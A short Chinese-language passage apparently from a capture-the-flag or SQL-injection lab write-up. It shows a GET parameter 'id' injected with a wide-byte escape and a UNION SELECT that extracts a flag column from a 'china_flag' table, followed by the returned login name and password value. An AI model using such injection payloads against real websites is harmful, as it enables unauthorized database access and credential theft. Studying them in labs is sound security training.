 对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=("999�\") union select 1,2,C_flag from china_flag limit 1,1 -- a")
查询结果:
Your Login name:2
Your Password:zKaQ-CAIK